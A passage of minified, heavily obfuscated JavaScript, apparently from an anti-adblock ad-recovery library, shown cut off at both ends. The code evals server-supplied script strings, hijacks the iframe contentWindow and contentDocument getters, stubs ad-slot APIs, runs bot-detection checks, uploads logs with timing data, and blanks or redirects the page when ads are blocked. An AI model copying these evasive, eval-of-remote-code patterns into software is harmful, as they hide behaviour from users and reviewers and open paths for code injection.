X({'inventoryId':this[tn(0x205)],...z[tn(0x258)]});if(this[tn(0x9fc)]===E[tn(0xce0)]&&z[tn(0x258)][tn(0x205)]){if(tn(0x7d9)===z[tn(0x258)][tn(0x8f6)])return N[tn(0x7d9)]('['[tn(0x533)](z[tn(0x258)][tn(0x205)],']'),...z[tn(0x258)][tn(0xea3)]);if(tn(0x761)===z[tn(0x258)][tn(0x8f6)])return N[tn(0x761)]('['[tn(0x533)](z[tn(0x258)][tn(0x205)],']'),...z[tn(0x258)][tn(0xea3)]);if(tn(0x54f)===z[tn(0x258)][tn(0x8f6)])return N[tn(0x54f)](z[tn(0x258)][tn(0x54f)],'['[tn(0x533)](z[tn(0x258)][tn(0x205)],']'),...z[tn(0x258)][tn(0xea3)]);}}});}),(0x0,q['A'])(this,tJ(0x198),()=>{const tk=tJ,z=async()=>{const tB=a2m;if(tB(0x10b7)!==window[tB(0x3c6)][tB(0xd6b)]&&tB(0x8a2)!==window[tB(0x3c6)][tB(0xd6b)])return;window[tB(0x3c6)][tB(0xd6b)]='';const j=prompt(tB(0xb3c));if(tB(0x693)===j)return this[tB(0xf79)][tB(0xd7b)](K=>console[tB(0x348)](...K[tB(0xea3)]));if(tB(0x8a2)!==j)return;const F=prompt(tB(0xddb)),x=prompt(tB(0x4ac)),O=await N[tB(0x10d0)](tB(0x88e),null!=F?F:tB(0x45a),null!=x?x:tB(0x45a));alert(tB(0xc05)),window[tB(0xc70)](tB(0x7d2)[tB(0x533)](O));};window[tk(0xd25)](tk(0x790),z),window[tk(0xd50)](z,0xbb8);}),w===E[tJ(0xce0)]&&this[tJ(0x198)](),w!==E[tJ(0xce0)]&&w!==E[tJ(0x3ee)]||this[tJ(0x852)]();}static[tX(0x7d9)](){const ta=tX;this[ta(0xb4b)]();for(var Y=arguments[ta(0x57e)],J=new Array(Y),w=0x0;w<Y;w++)J[w]=arguments[w];const B=this[ta(0x694)][ta(0xad1)](ta(0x7d9),...J);if(this[ta(0x694)][ta(0x9fc)]!==E[ta(0xce0)])return X(B);this[ta(0x694)][ta(0xf79)][ta(0xf19)](B),(M['A'][ta(0x7d9)]||ta(0xfe1)===v['A'][ta(0xff2)](ta(0xbc4),!0x1))&&console[ta(0x348)](...J);}static[tX(0x761)](){const tz=tX;this[tz(0xb4b)]();for(var Y=arguments[tz(0x57e)],J=new Array(Y),w=0x0;w<Y;w++)J[w]=arguments[w];const B=this[tz(0x694)][tz(0xad1)](tz(0x761),...J);if(this[tz(0x694)][tz(0x9fc)]!==E[tz(0xce0)])return X(B);this[tz(0x694)][tz(0xf79)][tz(0xf19)](B),(M['A'][tz(0x7d9)]||tz(0xfe1)===v['A'][tz(0xff2)](tz(0xbc4),!0x1))&&console[tz(0x761)](...J);}static[tX(0x54f)](Y){const tj=tX;this[tj(0xb4b)]();for(var J=arguments[tj(0x57e)],w=new Array(J>0x1?J-0x1:0x0),B=0x1;B<J;B++)w[B-0x1]=arguments[B];const k=this[tj(0x694)][tj(0xad1)](tj(0x54f),[Y,...w]);if(k[tj(0x54f)]=Y,this[tj(0x694)][tj(0x9fc)]!==E[tj(0xce0)])return X(k);this[tj(0x694)][tj(0xf79)][tj(0xf19)](k),(M['A'][tj(0x7d9)]||tj(0xfe1)===v['A'][tj(0xff2)](tj(0xbc4),!0x1))&&console[tj(0x54f)](Y,...w);}static[tX(0x6a0)](Y,J){const tF=tX;return this[tF(0xb4b)](),N[tF(0x7d9)](tF(0x6a0),Y,J),N[tF(0x7d9)](tF(0x16f),(0x0,A['j'])()),N[tF(0x10d0)](Y,J,J);}static async[tX(0x10d0)](Y,J,w){const tx=tX;this[tx(0xb4b)]();const B=this[tx(0x694)][tx(0xf79)][tx(0xf65)](F=>({...F,'timestamp':Math[tx(0x60f)](F[tx(0xf5d)]/0x3e8)})),k=W['A'][tx(0xcb6)](JSON[tx(0x1c8)](B)),z=await(0x0,R['C8'])(this[tx(0x694)][tx(0xda9)],M['A'][tx(0x9c5)])?(0x0,R['XV'])(M['A'][tx(0x9c5)],0x0):M['A'][tx(0x9c5)],j=new URL(''[tx(0x533)](z,tx(0xcfb)));return j[tx(0x5e5)][tx(0x137)](tx(0xa09),M['A'][tx(0xa09)]),j[tx(0x5e5)][tx(0x137)](tx(0x57d),Y),j[tx(0x5e5)][tx(0x137)](tx(0x910),J),j[tx(0x5e5)][tx(0x137)](tx(0x4ac),w),j[tx(0x5e5)][tx(0x137)](tx(0x5c1),location[tx(0xdd3)]),j[tx(0x5e5)][tx(0x137)](tx(0x3ab),(0x0,L['z3'])()[tx(0x924)]()),j[tx(0x5e5)][tx(0x137)](tx(0x382),(await(0x0,P['H4'])())[tx(0x924)]()),j[tx(0x5e5)][tx(0x137)](tx(0xe02),C['A'][tx(0xc09)](0x10,0x10)),(await U['G'][tx(0x5bb)](tx(0x621),(0x0,I['Wq'])({'protectUrlContext':this[tx(0x694)][tx(0xda9)],'url':j,'endpoint':z}),k))[tx(0x97f)];}}V=N,(0x0,q['A'])(N,tX(0x694),void 0x0),(0x0,q['A'])(N,tX(0x101e),Y=>V[tX(0x694)]=new V(Y,E[tX(0xce0)])),(0x0,q['A'])(N,tX(0xbd0),(Y,J)=>V[tX(0x694)]=new V(Y,E[tX(0x3ee)],J)),(0x0,q['A'])(N,tX(0xb4b),()=>{const tu=tX;V[tu(0x694)]||(V[tu(0x694)]=new V({'version':'v9','originalHostname':'_'}));});const X=Y=>{const tO=tX;let J=window;for(;J!==window[tO(0x9ac)][tO(0xa27)];){J=J[tO(0x549)][tO(0xa27)];try{Y[tO(0x4cd)]=S,J[tO(0xb8e)](Y,'*');}catch(w){}}};},0x10b1:(h,t,H)=>{'use strict';H['d'](t,{'I':()=>I,'i':()=>q});var Z=H(0x2197),T=H(0x120e),V=H(0x13a3),f=H(0x81),s=H(0x739),b=H(0x2126);const q=()=>{const tK=a2m;try{const W='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rxaia8,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiaiai,rk8rxravorx8aqta9rkrqbrk9raabrworxrkrqab8a0rx,rk8rxr4rwv6rkrqrk9agagrk,rkabaoaxrxrkrqrkrw6pvavrwrk,rkrapaxredrkrqrk6rjab222rbzeajaviavrkai,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24qrkai';if(0x12===W[tK(0x57e)])return null;const M=(0x0,T['OC'])(decodeURI(W));if(!M)throw tK(0x410);return M;}catch(p){const v=tK(0xf2a)[tK(0x533)](p);return b['A'][tK(0x54f)](v),(0x0,s['Pf'])(v,new URL(Z['A'][tK(0x9c5)])[tK(0xed9)],async A=>await b['A'][tK(0x6a0)](tK(0x6c7),A)),null;}},I=(W,M,p,v)=>{const tQ=a2m;W[tQ(0x9a2)](A=>tQ(0x645)===A[tQ(0x2bd)]||tQ(0xc5b)===A[tQ(0x2bd)]&&M||tQ(0xe6c)===A[tQ(0x2bd)]&&M&&p||tQ(0x895)===A[tQ(0x2bd)]&&!M)[tQ(0xd7b)](A=>(L=>{const te=tQ;try{const P=L[te(0x58f)][te(0xebe)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(g,d)=>(0x0,f['Wq'])({'protectUrlContext':v,'url':d,'endpoint':Z['A'][te(0x9c5)]}))[te(0xebe)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(g,d)=>(0x0,V['md'])(d));L[te(0x1079)]&&U(P),L[te(0xa24)]&&window[te(0xd50)](()=>U(P),L[te(0xa24)][te(0xdb3)]),L[te(0x84a)]&&window[te(0xd25)](L[te(0x84a)][te(0x57d)],()=>U(P));}catch(g){console[te(0x54f)](g);}})(A));},U=W=>{const tc=a2m;try{eval(W);}catch(M){Z['A'][tc(0x7d9)]&&console[tc(0x54f)](tc(0xedd),M);}};},0x1c09:(h,t,H)=>{'use strict';const ti=a2m;H['d'](t,{'N2':()=>L,'je':()=>P,'lD':()=>A});var Z=H(0x2126),T=H(0xd17);const V=ti(0x32d),f={'querySelectorAll':()=>[]},s={'postMessage':()=>null,'document':f,'parent':window};function b(){const H0=ti;safe[H0(0x9e2)]();const g=Object[H0(0x34e)](HTMLIFrameElement[H0(0x854)],H0(0x3eb));Object[H0(0x4b3)](HTMLIFrameElement[H0(0x854)],H0(0x3eb),{'get':function(){const H1=H0;if(this[H1(0x709)](V))return s;for(var R=arguments[H1(0x57e)],C=new Array(R),S=0x0;S<R;S++)C[S]=arguments[S];return g[H1(0xff2)][H1(0xbdb)](this,...C);}});const d=Object[H0(0x34e)](HTMLIFrameElement[H0(0x854)],H0(0xf23));Object[H0(0x4b3)](HTMLIFrameElement[H0(0x854)],H0(0xf23),{'get':function(){const H2=H0;if(this[H2(0x709)](V))return f;for(var R=arguments[H2(0x57e)],C=new Array(R),S=0x0;S<R;S++)C[S]=arguments[S];return d[H2(0xff2)][H2(0xbdb)](this,...C);}});}function q(g){const H3=ti;g[H3(0x3f0)](V,'');}function I(){const H4=ti,g=navigator[H4(0xc16)][H4(0x1e1)]();return![H4(0x2a5),H4(0x923),H4(0xc33),H4(0x604),H4(0x7af),H4(0x19e)][H4(0x7f3)](d=>g[H4(0x958)](d))&&[H4(0xd2b),H4(0x9a3)][H4(0x7f3)](d=>g[H4(0x958)](d));}function U(g,d){return generateSafePromise((R,C)=>{const H5=a2m;let S=0x0;g[H5(0xd7b)](E=>{const H6=H5;E[H6(0x304)](l=>{const H7=H6;d(l)&&R(!0x0),++S===g[H7(0x57e)]&&R(!0x1);})[H6(0xfaf)](C);});});}function W(g){const H8=ti,d=/__#\{(.*?)\}#__/gi,R=[];let C=0x0,S=null;for(;null!==(S=d[H8(0x781)](g));)R[H8(0xf19)](g[H8(0x4ed)](C,S[H8(0x104a)])),R[H8(0xf19)](M(S[0x1])),C=S[H8(0x104a)]+S[0x0][H8(0x57e)];return R[H8(0xf19)](g[H8(0x4ed)](C)),R[H8(0x4bf)]('');}function M(g){const H9=ti;try{const d=eval(g);return null===d?H9(0x45a):void 0x0===d?H9(0xb53):d[H9(0x924)]();}catch(R){return console[H9(0x54f)](R),R[H9(0x924)]();}}function p(g){const HD=ti;[HD(0xdc7),HD(0x740),HD(0xd52),HD(0xbee),HD(0x551),HD(0x808),HD(0x4e4),HD(0x85e),HD(0x6f7),HD(0xd69),HD(0x745)][HD(0x7f3)](d=>location[HD(0xed9)][HD(0xf0f)](d))&&Object[HD(0x4b3)](g,HD(0x64b),{'get':function(){return 0x8;}});}const v=(g,d,R)=>{const Hm=ti;let C={'targeting':{}};const S={'addService':()=>S,'defineSizeMapping':()=>S,'getAdUnitPath':()=>g,'getOutOfPage':()=>Hm(0x10be)===d,'getResponseInformation':()=>S,'getSlotElementId':()=>R,'setCollapseEmptyDiv':()=>S,'setConfig':E=>(C={...C,...E},S),'getConfig':E=>C[E],'setTargeting':(E,l)=>(C[Hm(0x9ca)][E]=l,S),'clearTargeting':()=>(C[Hm(0x9ca)]={},S),'getTargeting':E=>{const Ho=Hm;var l;return null!==(l=C[Ho(0x9ca)][E])&&void 0x0!==l?l:[];},'getTargetingKeys':()=>Object[Hm(0x35a)](C[Hm(0x9ca)]),'getTargetingMap':()=>C[Hm(0x9ca)],'setForceSafeFrame':E=>S};return S;};function A(g){const HG=ti;window[HG(0xee6)]=window[HG(0xee6)]||{},window[HG(0xee6)][HG(0xdfa)]=window[HG(0xee6)][HG(0xdfa)]||[];const d=function(){const Hh=HG,R=window[Hh(0xee6)][Hh(0x325)];window[Hh(0xee6)][Hh(0x325)]=function(C,S){const Ht=Hh;if(S===window[Ht(0xee6)][Ht(0x383)][Ht(0xfef)][Ht(0xc17)]||g[Ht(0x7f3)](X=>C[Ht(0x1e1)]()[Ht(0x958)](X[Ht(0x1e1)]())))return Z['A'][Ht(0x7d9)](Ht(0xbf3),C),v(C,Ht(0x10be),Ht(0xe73));for(var E=arguments[Ht(0x57e)],l=new Array(E>0x2?E-0x2:0x0),N=0x2;N<E;N++)l[N-0x2]=arguments[N];return R[Ht(0xbdb)](this,C,S,...l);};};try{window[HG(0xee6)][HG(0xdfa)][HG(0x216)](d);}catch(R){Z['A'][HG(0x54f)](HG(0x1038)+R),window[HG(0xee6)][HG(0xdfa)][HG(0xf19)](d),window[HG(0xee6)][HG(0xdfa)][HG(0xf19)](()=>{const HH=HG,C=window[HH(0xee6)][HH(0xe7b)]()[HH(0x861)]()[HH(0x9a2)](r=>r[HH(0xaf9)]())[HH(0x9a2)](r=>r[HH(0xe8a)]()[HH(0x1e1)]()[HH(0x958)](HH(0xe73)));C[HH(0x57e)]>0x0&&(Z['A'][HH(0x7d9)](HH(0x8d4)+C[HH(0xf65)](r=>r[HH(0xe8a)]())[HH(0x4bf)](',\x20')),window[HH(0xee6)][HH(0x1043)](C));});}}function L(g){const HZ=ti;if(0x0===g[HZ(0x57e)])return;window[HZ(0xee6)]=window[HZ(0xee6)]||{},window[HZ(0xee6)][HZ(0xdfa)]=window[HZ(0xee6)][HZ(0xdfa)]||[];const d=function(){const HT=HZ,R=window[HT(0xee6)][HT(0x9f4)];window[HT(0xee6)][HT(0x9f4)]=function(C,S,E){const HV=HT,N=g[HV(0x9a2)](w=>C[HV(0x958)](w));if(N[HV(0x57e)]>0x0)return Z['A'][HV(0x7d9)](HV(0xece),C,HV(0xe5f),N[HV(0x4bf)](',\x20'),']'),v(C,S,E);for(var X=arguments[HV(0x57e)],Y=new Array(X>0x3?X-0x3:0x0),J=0x3;J<X;J++)Y[J-0x3]=arguments[J];return R[HV(0xbdb)](this,C,S,E,...Y);};};try{window[HZ(0xee6)][HZ(0xdfa)][HZ(0x216)](d);}catch(R){Z['A'][HZ(0x54f)](HZ(0x1038)+R),window[HZ(0xee6)][HZ(0xdfa)][HZ(0xf19)](d),window[HZ(0xee6)][HZ(0xdfa)][HZ(0xf19)](()=>{const Hf=HZ,C=window[Hf(0xee6)][Hf(0xe7b)]()[Hf(0x861)]()[Hf(0x9a2)](r=>g[Hf(0x7f3)](S=>r[Hf(0xe8a)]()[Hf(0x958)](S)));C[Hf(0x57e)]>0x0&&(Z['A'][Hf(0x7d9)](Hf(0xc74)+C[Hf(0xf65)](r=>r[Hf(0xe8a)]())[Hf(0x4bf)](',\x20')),window[Hf(0xee6)][Hf(0x1043)](C));});}}function P(){const Hs=ti;(arguments[Hs(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Hs(0xa31)])[Hs(0xd7b)](g=>{const Hb=Hs;window[g]=window[g]||{},window[g][Hb(0x610)]=window[g][Hb(0x610)]||[],window[g][Hb(0x610)][Hb(0xf19)](function(){const HI=Hb,d=function(R){const Hq=a2m;try{R&&Hq(0xe8b)==typeof R[Hq(0xac3)]&&(Z['A'][Hq(0x7d9)](Hq(0xe41)[Hq(0x533)](g),R[Hq(0xac3)]),setTimeout(()=>R[Hq(0xac3)]([]),0x0)),Z['A'][Hq(0x7d9)](Hq(0xf9c)[Hq(0x533)](g),R);}catch(C){Z['A'][Hq(0x54f)](Hq(0x10b1)[Hq(0x533)](g),C);}return Promise[Hq(0x21f)]({'bids':[],'timedOut':[],'auctionId':null});};d[HI(0x334)]=function(R){const HU=HI;return HU(0xe8b)!=typeof R||Z['A'][HU(0x7d9)](''[HU(0x533)](g,HU(0x171))[HU(0x533)](R)),R;},window[g][HI(0xccc)]=d,window[g][HI(0x7c5)]=function(){const HW=HI;Z['A'][HW(0x7d9)](HW(0xd8f)[HW(0x533)](g,HW(0xd85)));},window[g][HI(0x1061)]=function(){const HM=HI;Z['A'][HM(0x7d9)](HM(0xd8f)[HM(0x533)](g,HM(0xed8)));},window[g][HI(0x62e)]=function(){const Hp=HI;return Z['A'][Hp(0x7d9)](Hp(0xd8f)[Hp(0x533)](g,Hp(0x579))),{};};});});}},0x10be:(h,H,Z)=>{'use strict';const Hv=a2m;Z['d'](H,{'aX':()=>f,'uD':()=>s});var T=Z(0x1e87);const V=Hv(0xed0);function f(){const HA=Hv,b=T['A'][HA(0xff2)](V);return b?HA(0xfe1)===b:void 0x0;}function s(b){const HL=Hv;T['A'][HL(0xc03)](V,b[HL(0x924)]());}},0x739:(H,Z,T)=>{'use strict';const HE=a2m;T['d'](Z,{'Pf':()=>v});var V=T(0x2197),b=T(0x385),q=T(0x1b6c),I=T(0x17f6),U=T(0x1e87),W=T(0x36c),M=T(0x469);function v(E,N,X){try{!async function(Y,J,w){const HP=a2m;try{if(await S())return;L();const B=Math[HP(0x80a)]()<V['A'][HP(0x932)]?await w(Y):'';document[HP(0x491)][HP(0x52e)]='',document[HP(0x97f)][HP(0x52e)]='',console[HP(0x54f)](HP(0x1bf)[HP(0x533)](Y)),document[HP(0x97f)][HP(0x1e9)][HP(0xfb0)]=HP(0xc4a);let k=!0x1;window[HP(0xd25)](HP(0x4ac),F=>{const Hg=HP;Hg(0xfed)===F[Hg(0x258)]&&(k=!0x0);});const z=(0x0,W['B'])(B,Y),j=setInterval(()=>{const Hd=HP;if(!document[Hd(0xf5f)](z))return clearInterval(j);const F=z[Hd(0x809)]();Hd(0xbe0)!==getComputedStyle(z)[Hd(0x10bd)]&&0x0!==F[Hd(0xd23)]&&0x0!==F[Hd(0x346)]||(clearInterval(j),A(Y,J));},0x3e8);if(q['A'][HP(0x7fb)]()||q['A'][HP(0x626)]()){var y;const F=(0x0,I['j'])(),x=Math[HP(0x14b)](0xbb8,0x5*(null!==(y=null==F?void 0x0:F[HP(0x3b4)])&&void 0x0!==y?y:0x0));setTimeout(()=>{const HR=HP;document[HR(0xf5f)](z)&&!k&&(clearInterval(j),A(Y,J));},x);}}catch(O){A(Y,J);}}(E,N,X);}catch(Y){A(E,N);}}function A(E,N){const Hr=a2m;try{L();const X=decodeURIComponent(escape(atob(((()=>{const HC=a2m,Y=navigator[HC(0x523)][HC(0x1e1)]();return Y[HC(0x310)]('fr')?HC(0x6ed):Y[HC(0x310)]('ko')?HC(0xb6a):HC(0xd70);})()))));Hr(0xe8b)!=typeof confirm||!0x1!==confirm(X)?location[Hr(0xdd3)]=Hr(0xa4c)[Hr(0x533)](btoa(E),Hr(0xc5f))[Hr(0x533)](N,Hr(0x901))[Hr(0x533)](btoa(location[Hr(0xdd3)])):location[Hr(0x930)]();}catch(Y){location[Hr(0xdd3)]=Hr(0x786)[Hr(0x533)](N);}}function L(){const HS=a2m;U['A'][HS(0xc03)](HS(0x750),String(Date[HS(0xf16)]()));}let P=!0x1;window[HE(0xd25)](HE(0xc77),()=>{P=!0x0;},{'capture':!0x0});const R=Date[HE(0xf16)]();let C=!0x1;const S=async()=>{const Hl=HE;if(C)return!0x0;C=!0x0;try{if(await(0x0,b['EW'])())return!0x0;try{var E;const N=(0x0,I['j'])();if(N[Hl(0x361)]>0x3e8||N[Hl(0x3b4)]>0x1f4)return!0x0;const X=null===(E=navigator[Hl(0x6ef)])||void 0x0===E?void 0x0:E[Hl(0xcb3)];if(X&&X>0x2bc&&X%0x19==0x0)return!0x0;}catch(Y){}if(Date[Hl(0xf16)]()-R>0xea60)return!0x0;if(void 0x0===window[Hl(0x1ee)]?await(0x0,M['y'])(0x64):await(0x0,M['$'])(0x64),P)return!0x0;if(location[Hl(0x766)][Hl(0x958)](Hl(0xcc4))&&navigator[Hl(0xc16)][Hl(0x958)](Hl(0x345)))return!0x0;if(location[Hl(0x766)][Hl(0x958)](Hl(0x9b9))&&(function(){const HN=Hl;try{if(null!=window[HN(0x267)][HN(0xc76)]&&HN(0x530)===window[HN(0x267)][HN(0xc76)][HN(0x530)][HN(0x68e)])return!0x0;}catch(J){}return!0x1;}()))return!0x0;}catch(J){}return!0x1;};},0x36c:(h,H,Z)=>{'use strict';Z['d'](H,{'B':()=>V});var T=Z(0x2197);function V(f){const HX=a2m;let s=arguments[HX(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const b=document[HX(0xf55)](HX(0x407)),q=T['A'][HX(0x9c5)][HX(0x958)]('//')?T['A'][HX(0x9c5)][HX(0x2f2)]('//')[0x1]:T['A'][HX(0x9c5)];let I=HX(0x7ef);I+=HX(0x999)+f,I+=HX(0xd33)+btoa(s),I+=HX(0xc5f)+q,I+=HX(0x901)+btoa(location[HX(0xdd3)]),b[HX(0x75a)]=I,b[HX(0x3f0)](HX(0x1e9),HX(0xb8c)),document[HX(0x97f)][HX(0x10cb)](b);const U=W=>{const HY=HX;var M;HY(0x193)===W[HY(0x258)]&&(null===(M=b[HY(0xd87)])||void 0x0===M||M[HY(0x2af)](b),document[HY(0x97f)][HY(0x1e9)][HY(0x10b8)](HY(0xfb0)),window[HY(0xd21)](HY(0x4ac),U));};return addEventListener(HX(0x4ac),U),b;}},0x313:(h,H,Z)=>{'use strict';const HJ=a2m;Z['d'](H,{'A':()=>I});var T=Z(0x1cbf),V=Z(0x81),f=Z(0x2c0),b=Z(0x1fa9),q=Z(0x6);class I{static[HJ(0x10d2)](U){const Hw=HJ;if(!U[Hw(0x66c)])return 0x0;let W;for(W=0x0;W<U[Hw(0x66c)][Hw(0x154)][Hw(0x57e)]&&U[Hw(0x66c)][Hw(0x154)][W]!==U;W++);return W;}static[HJ(0x27f)](){const Hy=HJ;let U=arguments[Hy(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return U[Hy(0xd17)]!==U[Hy(0x9ac)];}catch(W){return!0x0;}}static[HJ(0x109a)](){const Hn=HJ;if(void 0x0!==I[Hn(0x837)])return I[Hn(0x837)];if(!I[Hn(0x27f)]())return I[Hn(0x837)]=!0x1,!0x1;if(window[Hn(0x3c6)][Hn(0xdd3)][Hn(0x310)](Hn(0xbad))||(0x0,V['EW'])(window[Hn(0x3c6)][Hn(0xdd3)]))return I[Hn(0x837)]=!0x0,!0x0;try{if((window[Hn(0x3c6)][Hn(0xdd3)][Hn(0x958)]('#')?window[Hn(0x3c6)][Hn(0xdd3)][Hn(0x4ed)](0x0,window[Hn(0x3c6)][Hn(0xdd3)][Hn(0x9c4)]('#')):window[Hn(0x3c6)][Hn(0xdd3)])===(window[Hn(0x549)][Hn(0x3c6)][Hn(0xdd3)][Hn(0x958)]('#')?window[Hn(0x549)][Hn(0x3c6)][Hn(0xdd3)][Hn(0x4ed)](0x0,window[Hn(0x549)][Hn(0x3c6)][Hn(0xdd3)][Hn(0x9c4)]('#')):window[Hn(0x549)][Hn(0x3c6)][Hn(0xdd3)]))return I[Hn(0x837)]=!0x0,!0x0;}catch(U){}return I[Hn(0x837)]=!0x1,!0x1;}static[HJ(0xb8f)](){const HB=HJ;if(!this[HB(0x27f)]())return!0x1;try{return window[HB(0x549)][HB(0x3c6)][HB(0xdd3)],!0x1;}catch(U){return!0x0;}}static[HJ(0x2a9)](U){const Hk=HJ,W=Hk(0x6ba);let M=U[W];return M||(M=b['A'][Hk(0x877)](),U[W]=M),M;}static[HJ(0x6fa)](U){const Ha=HJ,W=document[Ha(0xf55)](Ha(0x101c)),M=f['A'][Ha(0xff2)]()[Ha(0x7a5)][Ha(0xff2)][Ha(0xbdb)](U);for(let p=0x0;p<M[Ha(0x57e)];p++){const v=M[p];f['A'][Ha(0xff2)]()[Ha(0x10d1)][Ha(0xbdb)](W,v[Ha(0x68e)],v[Ha(0xe87)]);}return f['A'][Ha(0xff2)]()[Ha(0x791)][Ha(0xc03)][Ha(0xbdb)](W,f['A'][Ha(0xff2)]()[Ha(0x791)][Ha(0xff2)][Ha(0xbdb)](U)),W;}static[HJ(0x10d8)](U,W){const Hj=HJ;W[Hj(0xcfd)]?f['A'][Hj(0xff2)]()[Hj(0x3d7)][Hj(0xbdb)](W[Hj(0xd87)],U,W[Hj(0xcfd)]):f['A'][Hj(0xff2)]()[Hj(0x956)][Hj(0xbdb)](W[Hj(0xd87)],U);}static async[HJ(0x66a)](U,W){const HF=HJ;if(f['A'][HF(0xff2)]()[HF(0x527)][HF(0xbdb)](U,HF(0x75a))&&!f['A'][HF(0xff2)]()[HF(0x527)][HF(0xbdb)](U,HF(0x6c2))){const M=(0x0,q['c'])(p=>{const Hx=HF;f['A'][Hx(0xff2)]()[Hx(0xc38)][Hx(0xbdb)](U,Hx(0xaee),()=>{p();}),f['A'][Hx(0xff2)]()[Hx(0xc38)][Hx(0xbdb)](U,Hx(0x54f),()=>{p();});});return W[HF(0x66c)][HF(0xc66)](U,W),M;}return W[HF(0x66c)][HF(0xc66)](U,W),(0x0,q['c'])(p=>p());}static async[HJ(0xd76)](U,W){const Hu=HJ;if(f['A'][Hu(0xff2)]()[Hu(0x527)][Hu(0xbdb)](W,Hu(0x75a))&&!f['A'][Hu(0xff2)]()[Hu(0x527)][Hu(0xbdb)](W,Hu(0x6c2))){const M=(0x0,q['c'])(p=>{const HO=Hu;f['A'][HO(0xff2)]()[HO(0xc38)][HO(0xbdb)](W,HO(0xaee),()=>{p();}),f['A'][HO(0xff2)]()[HO(0xc38)][HO(0xbdb)](W,HO(0x54f),()=>{p();});});return f['A'][Hu(0xff2)]()[Hu(0x956)][Hu(0xbdb)](U,W),M;}return f['A'][Hu(0xff2)]()[Hu(0x956)][Hu(0xbdb)](U,W),(0x0,q['c'])(p=>p());}}(0x0,T['A'])(I,HJ(0x837),void 0x0);},0x1e87:(h,H,Z)=>{'use strict';const HK=a2m;Z['d'](H,{'A':()=>f});var T=Z(0x1cbf),V=Z(0x71);class f{static[HK(0xa1f)](b){const HQ=HK;this[HQ(0x69a)]=b;}static[HK(0xff2)](b){const He=HK;let q=!(arguments[He(0x57e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[He(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:He(0xb06);try{return q&&(b=s(b)),window[I][He(0xb17)](b);}catch(U){return'';}}static[HK(0xc03)](b,q){const Hc=HK;let I=!(arguments[Hc(0x57e)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],U=arguments[Hc(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Hc(0xb06);try{if(I&&(b=s(b)),!this[Hc(0x69a)])return window[U][Hc(0x421)](b,q);(0x0,V['mM'])(W=>{const Hi=Hc;let {tcData:M,gppInfo:p}=W;window[U][Hi(0x421)](b,q);})[Hc(0xfaf)](W=>{});}catch(W){}}static[HK(0x7db)](b){const Z0=HK;let q=!(arguments[Z0(0x57e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[Z0(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Z0(0xb06);try{return q&&(b=s(b)),window[I][Z0(0xe6a)](b);}catch(U){}}}(0x0,T['A'])(f,HK(0x69a),!0x1);const s=b=>''[HK(0x533)](window[HK(0x3c6)][HK(0x766)],HK(0xf6c))[HK(0x533)](btoa(b));},0xabf:(h,H,Z)=>{'use strict';Z['d'](H,{'B3':()=>q,'I1':()=>V,'Nq':()=>b});let T=!0x1;function V(){return T;}const f=()=>{T=!0x0;};function b(){const Z1=a2m;window[Z1(0xd25)](Z1(0xd59),f);}function q(){const Z2=a2m;window[Z2(0xd21)](Z2(0xd59),f);}},0x17f6:(h,H,Z)=>{'use strict';Z['d'](H,{'j':()=>f});var T=Z(0x2197),V=Z(0x81);function f(){const Z3=a2m;try{const b=performance[Z3(0x343)](Z3(0xb6f));if(0x0===b[Z3(0x57e)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [q,I,U,W]=[0x0,0x0,0x0,0x0],[M,v,A,L,P,g]=[0x0,0x0,0x0,0x0,0x0,0x0];return b[Z3(0xd7b)](R=>{const Z4=Z3;q++,I+=R[Z4(0x3ad)],(0x0===M||M>R[Z4(0x3ad)])&&(M=R[Z4(0x3ad)]),A<R[Z4(0x3ad)]&&(A=R[Z4(0x3ad)]),R[Z4(0x68e)][Z4(0x310)](T['A'][Z4(0x9c5)])&&(0x0,V['EW'])(R[Z4(0x68e)])&&(0x0,V['sH'])(R[Z4(0x68e)])[Z4(0x28c)][Z4(0x310)](T['A'][Z4(0x9c5)])&&(U++,W+=R[Z4(0x3ad)],(0x0===L||L>R[Z4(0x3ad)])&&(L=R[Z4(0x3ad)]),g<R[Z4(0x3ad)]&&(g=R[Z4(0x3ad)]));}),v=I/q,P=W/U,{'minRTT':M,'avgRTT':v,'maxRTT':A,'adshieldMinRTT':L,'adshieldAvgRTT':P,'adshieldMaxRTT':g};}catch(R){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(h,H,Z)=>{'use strict';const Z5=a2m;Z['d'](H,{'A':()=>f});const 